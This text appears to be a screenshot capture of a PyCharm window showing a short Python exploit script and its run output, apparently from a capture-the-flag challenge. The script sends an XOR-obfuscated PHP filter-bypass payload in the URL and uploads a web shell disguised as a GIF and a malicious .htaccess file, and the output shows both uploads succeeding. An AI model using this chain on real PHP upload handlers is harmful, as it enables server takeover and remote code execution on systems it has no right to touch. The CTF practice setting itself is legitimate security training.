 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
1 import requests
2
3 url = "http://2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag"
4 shell = {"file":('shell.gif',open('shell.gif','rb'),'image/gif')}
5 r = requests.post(url=url,files=shell)
6 print(r.text)
7
8 htaccess = {"file":('.htaccess',open('.htaccess','rb'),'image/gif')}
9 r2 = requests.post(url=url,files=htaccess)
10 print(r2.text)
Run: payload
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/payload.py
upload/tmp_c41893938531041badacfc22febe3abd/shell.gif
upload/tmp_c41893938531041badacfc22febe3abd/.htaccess
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PEP 8: no newline at end of file 10:15 CRLF UTF-8 4 spaces